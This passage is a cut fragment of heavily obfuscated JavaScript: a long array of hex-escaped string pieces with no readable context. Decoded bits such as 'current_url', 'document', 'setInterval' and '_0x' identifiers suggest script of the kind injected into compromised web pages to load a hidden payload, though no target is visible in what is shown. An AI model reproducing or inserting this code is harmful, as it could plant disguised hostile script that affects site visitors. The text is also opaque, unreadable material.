2\x31\x64\x65\x39\x66','\x5c\x5c\x61\x5c\x27\x29\x2b\x31\x34\x28','\x49\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c','\x5c\x70\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c','\x48\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x6e\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x4f','\x62\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x7b\x42\x20\x4e\x3d\x34\x37\x2c\x32\x34','\x5c\x5c\x79\x5c\x27\x5d\x28\x2f\x5c\x5c','\x5c\x27\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c','\x33\x7c\x5f\x30\x78\x33\x34\x35\x33\x37','\x30\x78\x34\x61\x38\x31\x62\x31\x7c\x5f','\x5c\x5c\x6b\x5c\x27\x5d\x28\x78\x28\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x6b','\x6a\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x34','\x5c\x5c\x74\x5c\x5c\x61\x5c\x27\x29\x5d','\x66\x5c\x27\x5d\x28\x54\x28\x5c\x27\x5c','\x27\x29\x2b\x31\x42\x28\x5c\x27\x5c\x5c','\x5c\x31\x67\x5c\x27\x2c\x5c\x27\x5c\x5c','\x68\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x79','\x37\x65\x7c\x5f\x30\x78\x31\x32\x63\x66','\x68\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x63','\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x51\x5c','\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x36','\x24\x28\x57\x29\x2c\x37\x63\x3d\x34\x69','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x31','\x29\x5d\x28\x29\x2c\x32\x54\x3d\x32\x75','\x5c\x5c\x36\x5c\x5c\x38\x5c\x27\x2c\x5c','\x3f\x32\x49\x3d\x33\x75\x5b\x51\x28\x5c','\x5c\x5c\x36\x5c\x5c\x75\x5c\x27\x29\x5d','\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x68\x5c','\x5c\x69\x5c\x27\x29\x2b\x32\x68\x28\x5c','\x63\x5c\x5c\x70\x5c\x27\x5d\x3d\x32\x59','\x79\x5c\x5c\x41\x5c\x5c\x6f\x5c\x27\x2c','\x28\x3f\x3d\x7d\x29\x2f\x67\x2c\x33\x54','\x75\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36','\x66\x5c\x27\x5d\x28\x32\x32\x28\x5c\x27','\x33\x5c\x5c\x76\x5c\x5c\x69\x5c\x27\x29','\x37\x63\x31\x64\x39\x7c\x5f\x30\x78\x34','\x30\x28\x37\x5a\x29\x7b\x33\x67\x5b\x5c','\x30\x78\x33\x64\x38\x38\x33\x64\x7c\x5f','\x7c\x5f\x30\x78\x34\x61\x31\x33\x64\x34','\x5c\x27\x29\x7d\x58\x7b\x4a\x28\x31\x33','\x5c\x5c\x4d\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x36\x5c\x5c\x41\x5c\x27\x2c\x5c\x27','\x27\x29\x2c\x31\x65\x5b\x47\x28\x5c\x27','\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x76\x5c','\x64\x30\x63\x64\x7c\x5f\x30\x78\x33\x30','\x64\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66','\x32\x4d\x29\x7b\x42\x20\x31\x48\x3d\x78','\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52','\x38\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65','\x3b\x33\x56\x5b\x31\x76\x28\x5c\x27\x5c','\x61\x5c\x27\x29\x29\x5b\x78\x28\x5c\x27','\x29\x29\x3a\x31\x6c\x7d\x58\x7b\x4a\x28','\x34\x5c\x5c\x71\x5c\x27\x29\x2b\x5c\x27','\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c','\x7c\x5f\x30\x78\x34\x66\x37\x63\x39\x31','\x5c\x65\x5c\x5c\x37\x5c\x27\x2c\x5c\x27','\x70\x5c\x5c\x34\x5c\x27\x3a\x5c\x27\x5c','\x5c\x71\x5c\x27\x29\x2b\x46\x28\x5c\x27','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x75\x5c','\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x34\x5c','\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c','\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x27\x2b','\x5c\x34\x5c\x27\x29\x21\x3d\x3d\x53\x28','\x5c\x5c\x6a\x5c\x5c\x33\x5c\x27\x29\x2c','\x5c\x5c\x6d\x5c\x27\x29\x5d\x29\x5b\x31','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x5a\x5c','\x20\x35\x68\x3d\x33\x77\x5b\x5c\x27\x5c','\x21\x21\x5b\x5d\x2c\x33\x61\x5b\x31\x37','\x34\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31','\x33\x5c\x27\x29\x5d\x28\x29\x5b\x32\x52','\x29\x2c\x32\x6d\x28\x5c\x27\x5c\x5c\x31','\x32\x69\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x35','\x5d\x28\x35\x34\x29\x29\x5b\x32\x6e\x28','\x27\x2b\x5c\x27\x5c\x5c\x34\x5c\x5c\x45','\x5c\x4c\x5c\x27\x5d\x28\x29\x3b\x58\x7b','\x33\x5c\x5c\x6d\x5c\x5c\x74\x5c\x27\x29','\x5c\x32\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c','\x71\x5c\x27\x29\x5d\x28\x78\x28\x5c\x27','\x36\x39\x39\x39\x7c\x5f\x30\x78\x31\x37','\x5c\x32\x35\x5c\x27\x2c\x5c\x27\x5c\x5c','\x35\x66\x2b\x31\x55\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6d\x5c\x27\x29\x5d\x2b\x5c\x27','\x38\x45\x2b\x31\x61\x29\x2c\x36\x5a\x3d','\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x36','\x5c\x69\x5c\x27\x29\x3d\x3d\x3d\x31\x6a','\x5c\x6f\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c','\x27\x5c\x5c\x38\x5c\x5c\x4d\x5c\x5c\x59','\x5c\x5c\x31\x63\x5c\x5c\x31\x51\x5c\x5c','\x37\x31\x7c\x5f\x30\x78\x34\x30\x66\x61','\x32\x51\x3d\x37\x51\x2c\x37\x76\x3d\x37','\x27\x29\x2b\x31\x47\x28\x5c\x27\x5c\x5c','\x5c\x35\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31','\x30\x78\x31\x31\x38\x62\x38\x61\x7c\x5f','\x57\x7c\x6b\x59\x7c\x6c\x64\x7c\x6c\x62','\x27\x29\x2b\x5c\x27\x5c\x5c\x34\x5c\x5c','\x78\x34\x38\x38\x63\x61\x30\x7c\x5f\x30','\x38\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x38','\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x31\x5c\x27\x29\x2b','\x5c\x34\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c','\x56\x3d\x28\x3f\x3a\x2e\x2b\x29\x3f\x28','\x27\x5d\x28\x46\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c','\x5c\x6e\x5c\x27\x29\x5d\x28\x29\x5b\x31','\x36\x5c\x5c\x31\x4f\x5c\x5c\x37\x5c\x5c','\x36\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f','\x33\x5c\x5c\x69\x5c\x5c\x35\x5c\x27\x29','\x32\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x75','\x5c\x36\x5c\x27\x29\x2c\x4f\x20\x35\x45','\x32\x6f\x5c\x5c\x6b\x5c\x5c\x32\x78\x5c','\x65\x5c\x5c\x34\x5c\x27\x2c\x5c\x27\x5c','\x5c\x65\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c','\x5c\x4c\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27','\x31\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c','\x61\x36\x38\x61\x64\x7c\x5f\x30\x78\x32','\x7c\x67\x72\x7c\x67\x70\x7c\x67\x68\x7c','\x37\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x65','\x38\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x37','\x5c\x5c\x61\x5c\x27\x29\x2b\x5c\x27\x5c','\x27\x29\x5d\x28\x32\x41\x28\x5c\x27\x5c','\x69\x5c\x5c\x66\x5c\x27\x29\x2b\x50\x28','\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66','\x5c\x27\x29\x5d\x28\x32\x48\x28\x5c\x27','\x5c\x69\x5c\x5c\x37\x5c\x5c\x6b\x5c\x27','\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x68','\x5c\x27\x5d\x28\x32\x64\x29\x7d\x29\x7d','\x5c\x69\x5c\x27\x29\x26\x26\x28\x35\x48','\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c','\x66\x7c\x5f\x30\x78\x32\x38\x35\x64\x34','\x74\x5c\x5c\x75\x5c\x27\x29\x2b\x36\x74','\x5c\x5c\x71\x5c\x27\x29\x29\x7d\x7d\x29','\x69\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x68','\x2b\x5c\x27\x5c\x5c\x32\x30\x5c\x27\x29','\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x6a\x5c','\x5c\x27\x29\x5d\x28\x5a\x2c\x34\x74\x29','\x5c\x6a\x5c\x27\x2c\x32\x39\x28\x5c\x27','\x38\x5c\x5c\x37\x5c\x5c\x6c\x5c\x27\x2b','\x36\x5c\x5c\x6a\x5c\x27\x29\x29\x7b\x42','\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76','\x69\x2b\x31\x33\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x4d\x5c\x27\x2b\x37\x4e\x7d\x29','\x27\x29\x5d\x28\x32\x68\x28\x5c\x27\x5c','\x30\x78\x35\x65\x32\x34\x62\x38\x7c\x5f','\x5c\x5c\x32\x5c\x5c\x31\x70\x5c\x27\x2c','\x5c\x5c\x68\x5c\x27\x5d\x28\x31\x54\x28','\x30\x78\x34\x66\x38\x62\x65\x32\x7c\x5f','\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27\x29\x5d','\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x36\x5c','\x5c\x6a\x5c\x27\x29\x5d\x28\x4e\x28\x5c','\x34\x49\x3b\x32\x65\x2b\x2b\x29\x7b\x42','\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x38\x5c','\x50\x5c\x5c\x31\x44\x5c\x5c\x32\x36\x5c','\x33\x62\x29\x3b\x24\x28\x32\x55\x28\x5c','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x70\x5c','\x76\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36','\x5c\x5c\x74\x5c\x27\x29\x2b\x31\x53\x28','\x5c\x35\x5c\x5c\x6d\x5c\x5c\x36\x5c\x27','\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c','\x5c\x37\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c','\x34\x5c\x5c\x75\x5c\x27\x29\x2b\x5c\x27','\x64\x2c\x32\x7a\x29\x2c\x36\x74\x3d\x38','\x63\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x38','\x69\x5c\x5c\x41\x5c\x5c\x37\x5c\x5c\x37','\x5c\x5c\x6f\x5c\x5c\x34\x5c\x5c\x6b\x5c','\x33\x5c\x5c\x34\x5c\x5c\x6a\x5c\x27\x29','\x20\x38\x42\x5b\x31\x58\x28\x5c\x27\x5c','\x35\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x27\x29','\x5c\x27\x5d\x28\x35\x62\x29\x3a\x32\x47','\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x45\x5c','\x27\x29\x5d\x28\x29\x3b\x33\x50\x5b\x31','\x71\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x76\x5c\x5c\x36\x5c\x27\x29\x5d','\x66\x65\x33\x36\x65\x7c\x5f\x30\x78\x33','\x78\x34\x32\x31\x36\x63\x33\x7c\x5f\x30','\x5c\x5c\x69\x5c\x5c\x69\x5c\x27\x29\x2b','\x30\x78\x34\x66\x35\x33\x31\x38\x7c\x5f','\x2b\x54\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x27\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c','\x7c\x5f\x30\x78\x33\x36\x32\x64\x33\x35','\x5c\x6d\x5c\x5c\x69\x5c\x27\x29\x5d\x28','\x6d\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x53','\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x6b','\x5c\x27\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c','\x5c\x31\x5c\x27\x29\x29\x2c\x38\x63\x3d','\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x65','\x27\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x31','\x3f\x61\x45\x2e\x65\x65\x28\x63\x2b\x32','\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x64\x5c','\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x27','\x41\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x61','\x57\x29\x2c\x35\x43\x3d\x38\x5a\x28\x32','\x7c\x5f\x30\x78\x34\x63\x31\x38\x36\x32','\x5c\x5c\x4b\x5c\x27\x29\x5b\x78\x28\x5c','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x32\x5c\x5c\x33\x5c\x5c\x6a\x5c\x5c\x31','\x27\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x37','\x54\x43\x55\x41\x44','\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c','\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x6c\x5c','\x61\x4a\x7c\x61\x49\x7c\x61\x48\x7c\x61','\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x66\x5c','\x62\x5c\x5c\x75\x5c\x27\x29\x29\x5b\x31','\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x61\x5c','\x42\x20\x35\x71\x3d\x5b\x5c\x27\x5c\x5c','\x5c\x66\x5c\x5c\x36\x5c\x27\x29\x5d\x28','\x5c\x48\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c','\x36\x5c\x5c\x61\x5c\x5c\x79\x5c\x27\x5d','\x5c\x27\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x61\x5c\x27\x29\x5d','\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x27\x2c','\x5d\x28\x5c\x27\x5c\x5c\x4d\x5c\x27\x29','\x29\x2c\x36\x78\x3d\x33\x33\x5b\x31\x43','\x37\x74\x29\x3a\x37\x73\x5b\x4e\x28\x5c','\x28\x32\x73\x2c\x32\x67\x29\x2c\x36\x51','\x7b\x42\x20\x33\x36\x3d\x37\x6f\x5b\x56','\x32\x7c\x5f\x30\x78\x35\x61\x32\x63\x35','\x71\x5c\x5c\x31\x79\x5c\x5c\x32\x31\x5c','\x43\x7c\x64\x72\x7c\x64\x71\x7c\x64\x70','\x78\x3b\x4a\x28\x32\x71\x28\x5c\x27\x5c','\x31\x61\x2c\x33\x44\x5b\x78\x28\x5c\x27','\x37\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x70\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x52','\x27\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x70','\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x63\x5c','\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x38\x5c','\x2b\x5c\x27\x5c\x5c\x72\x5c\x27\x2b\x35','\x31\x64\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c','\x5c\x62\x5c\x5c\x6a\x5c\x27\x29\x2c\x32','\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x34\x5c','\x5c\x6d\x5c\x5c\x31\x5c\x5c\x43\x5c\x5c','\x63\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c','\x27\x21\x3d\x3d\x33\x31\x28\x5c\x27\x5c','\x78\x32\x35\x33\x30\x33\x30\x7c\x5f\x30','\x5c\x5c\x6a\x5c\x5c\x66\x5c\x27\x29\x2b','\x62\x31\x38\x32\x34','\x5c\x74\x5c\x5c\x61\x5c\x27\x29\x5d\x28','\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c','\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c','\x5c\x61\x5c\x5c\x71\x5c\x27\x29\x29\x7b','\x5c\x37\x5c\x5c\x49\x5c\x5c\x44\x5c\x27','\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x59\x5c','\x7c\x7c\x5a\x2c\x36\x70\x3d\x32\x4e\x5b','\x33\x5c\x27\x29\x3f\x38\x6f\x3d\x37\x54','\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6f\x5c','\x32\x62\x7c\x5f\x30\x78\x32\x32\x61\x30','\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c','\x7c\x5f\x30\x78\x33\x65\x65\x31\x38\x34','\x63\x61\x61\x38\x7c\x5f\x30\x78\x31\x64','\x27\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c\x61','\x5c\x27\x29\x29\x2b\x35\x44\x2b\x31\x45','\x5c\x5c\x33\x5c\x5c\x71\x5c\x27\x29\x2b','\x61\x5c\x5c\x41\x5c\x27\x2b\x31\x48\x28','\x30\x78\x33\x32\x35\x35\x39\x63\x7c\x5f','\x36\x5c\x5c\x6d\x5c\x27\x29\x2b\x78\x28','\x31\x67\x5c\x5c\x6f\x5c\x5c\x34\x5c\x27','\x5c\x71\x5c\x5c\x36\x5c\x27\x29\x2b\x51','\x30\x39\x66\x30\x66\x7c\x64\x6f\x63\x75','\x35\x36\x7c\x5f\x30\x78\x35\x31\x66\x64','\x56\x3d\x32\x75\x5b\x5c\x27\x5c\x5c\x37','\x2b\x31\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x5b\x31\x75\x28\x5c\x27\x5c\x5c\x31\x5c','\x29\x2c\x35\x56\x29\x2c\x34\x53\x28\x29','\x5c\x61\x5c\x5c\x34\x5c\x27\x29\x2b\x5c','\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x34','\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x27\x2c','\x5c\x27\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c','\x71\x5c\x27\x29\x29\x5b\x78\x28\x5c\x27','\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c','\x5c\x6d\x5c\x27\x29\x2b\x31\x43\x28\x5c','\x5c\x5c\x36\x5c\x5c\x52\x5c\x27\x2c\x5c','\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x27\x29\x2b','\x27\x29\x2c\x31\x65\x5b\x5c\x27\x5c\x5c','\x2b\x5c\x27\x5c\x5c\x38\x5c\x5c\x4d\x5c','\x65\x5b\x54\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x31\x36\x5c\x27\x2c\x5c\x27\x5c\x5c','\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x34','\x5c\x5c\x34\x5c\x27\x29\x5b\x31\x56\x28','\x75\x5c\x27\x29\x5d\x28\x32\x6c\x5b\x51','\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c','\x76\x7c\x62\x75\x7c\x62\x74\x7c\x62\x72','\x5c\x66\x5c\x27\x29\x2b\x31\x33\x28\x5c','\x32\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x76','\x29\x29\x2c\x31\x65\x5b\x47\x28\x5c\x27','\x5c\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c','\x5c\x45\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c','\x27\x5c\x5c\x79\x5c\x27\x5d\x28\x5c\x27','\x35\x63\x5b\x31\x33\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x35\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x43\x5c\x27\x2c\x5c\x27\x5c\x5c\x55','\x27\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c\x65','\x5b\x5c\x27\x5c\x5c\x64\x5c\x5c\x38\x5c','\x4e\x7c\x67\x4d\x7c\x67\x4b\x7c\x67\x43','\x32\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x31','\x5c\x5c\x61\x5c\x5c\x79\x5c\x27\x5d\x28','\x6c\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x69','\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x68\x5c','\x31\x38\x31\x66\x32\x66\x7c\x5f\x30\x78','\x20\x34\x68\x3d\x34\x70\x5b\x33\x54\x5d','\x33\x62\x5b\x31\x53\x28\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x68\x5c\x27\x2c\x5c','\x7c\x5f\x30\x78\x35\x63\x39\x61\x63\x38','\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x76\x5c','\x20\x33\x34\x3d\x5c\x27\x5c\x27\x3b\x4a','\x31\x38\x20\x32\x62\x3d\x4f\x28\x33\x55','\x7c\x5f\x30\x78\x31\x33\x33\x39\x66\x36','\x69\x65\x7c\x69\x71\x7c\x69\x79\x7c\x69','\x5c\x32\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x75\x5c\x27\x29','\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x66','\x5c\x32\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c','\x7c\x5f\x30\x78\x38\x31\x63\x30\x64\x35','\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c','\x5c\x37\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x4b\x5c\x5c\x31\x52\x5c\x5c\x38','\x29\x26\x26\x31\x6c\x5b\x5c\x27\x5c\x5c','\x5c\x27\x5d\x28\x32\x64\x29\x3a\x39\x77','\x5f\x30\x78\x35\x30\x32\x62\x62\x7c\x5f','\x66\x7c\x5f\x30\x78\x35\x64\x39\x36\x35','\x3d\x34\x33\x3b\x42\x20\x33\x4a\x3d\x7b','\x63\x5c\x5c\x31\x79\x5c\x5c\x31\x67\x5c','\x5c\x36\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x31','\x5c\x36\x5c\x5c\x62\x5c\x27\x29\x2b\x31','\x5c\x27\x29\x29\x5b\x31\x6a\x28\x5c\x27','\x34\x65\x63\x35\x61\x7c\x5f\x30\x78\x35','\x5c\x5c\x33\x5c\x5c\x6d\x5c\x27\x29\x2b','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x6e','\x2b\x37\x62\x2b\x31\x47\x28\x5c\x27\x5c','\x7d\x7d\x58\x7b\x4a\x28\x32\x51\x3d\x3d','\x7c\x5f\x30\x78\x33\x65\x32\x63\x33\x63','\x5c\x33\x5c\x5c\x36\x5c\x5c\x6d\x5c\x27','\x31\x64\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c','\x7c\x6a\x69\x7c\x6a\x79\x7c\x6a\x71\x7c','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x29\x5d\x28\x54\x28\x5c\x27\x5c\x5c\x31','\x5b\x5c\x27\x5c\x5c\x38\x5c\x5c\x61\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x36','\x5c\x5c\x32\x76\x5c\x5c\x31\x5a\x5c\x5c','\x4c\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c','\x5c\x27\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c','\x29\x7b\x42\x20\x32\x41\x3d\x53\x2c\x36','\x5c\x27\x5c\x5c\x49\x5c\x5c\x44\x5c\x27','\x2a\x28\x32\x37\x28\x32\x38\x28\x5c\x27','\x5c\x27\x29\x3b\x4a\x28\x21\x37\x6a\x28','\x5c\x33\x5c\x5c\x31\x5c\x5c\x66\x5c\x27','\x5c\x34\x5c\x27\x29\x3f\x32\x57\x28\x32','\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x64','\x37\x5c\x5c\x36\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x32\x61\x5c\x5c\x31\x6b\x5c\x27\x2b','\x27\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x31','\x37\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64','\x6e\x5b\x61\x6d\x5d\x5b\x31\x59\x28\x5c','\x5c\x70\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c','\x5c\x6c\x5c\x5c\x6a\x5c\x27\x2b\x53\x28','\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x35\x5c','\x5c\x38\x5c\x5c\x4d\x5c\x27\x29\x2b\x35','\x5c\x5c\x32\x5c\x5c\x4b\x5c\x5c\x32\x6f','\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x37\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x64\x5c','\x5c\x6d\x5c\x5c\x76\x5c\x5c\x35\x5c\x5c','\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x34','\x2c\x35\x6c\x29\x7b\x42\x20\x32\x38\x3d','\x36\x5c\x5c\x31\x4a\x5c\x5c\x72\x5c\x27','\x41\x7c\x64\x7a\x7c\x64\x79\x7c\x64\x78','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x6d','\x32\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36','\x27\x5c\x5c\x34\x5c\x5c\x72\x5c\x5c\x38','\x5c\x34\x5c\x27\x2b\x56\x28\x5c\x27\x5c','\x5c\x65\x5c\x5c\x64\x5c\x27\x2c\x5c\x27','\x32\x31\x5c\x5c\x31\x67\x5c\x5c\x31\x49','\x5c\x5c\x49\x5c\x5c\x37\x5c\x5c\x63\x5c','\x5c\x68\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x7a\x5c\x5c\x61\x5c','\x27\x35\x76\x5c\x27\x5d\x28\x33\x67\x5b','\x61\x5d\x3b\x33\x48\x28\x34\x72\x2c\x36','\x5c\x64\x5c\x5c\x37\x5c\x5c\x4b\x5c\x5c','\x5c\x5c\x71\x5c\x27\x29\x2b\x47\x28\x5c','\x5c\x37\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c','\x32\x62\x28\x35\x73\x2c\x35\x72\x29\x7b','\x5c\x5c\x31\x31\x5c\x5c\x31\x51\x5c\x27','\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x34','\x2c\x34\x65\x29\x2c\x35\x50\x3d\x33\x4e','\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x31','\x5d\x28\x31\x37\x28\x5c\x27\x5c\x5c\x31','\x6d\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27','\x34\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x37','\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x35\x5c','\x66\x6b\x7c\x66\x6a\x7c\x66\x7a\x7c\x66','\x62\x5c\x5c\x61\x5c\x27\x29\x2b\x31\x39','\x5c\x34\x5c\x5c\x72\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x76\x5c','\x7c\x5f\x30\x78\x34\x36\x38\x39\x30\x30','\x6e\x5c\x27\x29\x3d\x3d\x3d\x56\x28\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x31\x30','\x57\x3d\x33\x4e\x5b\x5c\x27\x5c\x5c\x38','\x5c\x27\x29\x7d\x58\x7b\x4a\x28\x35\x32','\x5c\x63\x5c\x27\x2b\x46\x28\x5c\x27\x5c','\x33\x5c\x5c\x6e\x5c\x5c\x74\x5c\x27\x29','\x31\x65\x5b\x47\x28\x5c\x27\x5c\x5c\x31','\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c\x70\x5c','\x33\x5c\x27\x29\x29\x7b\x4a\x28\x61\x35','\x5c\x66\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c','\x29\x7b\x42\x20\x32\x39\x3d\x78\x2c\x34','\x73\x2c\x32\x67\x29\x2c\x37\x4b\x3d\x36','\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c','\x36\x5c\x5c\x74\x5c\x27\x29\x2b\x34\x46','\x5c\x5c\x37\x5c\x27\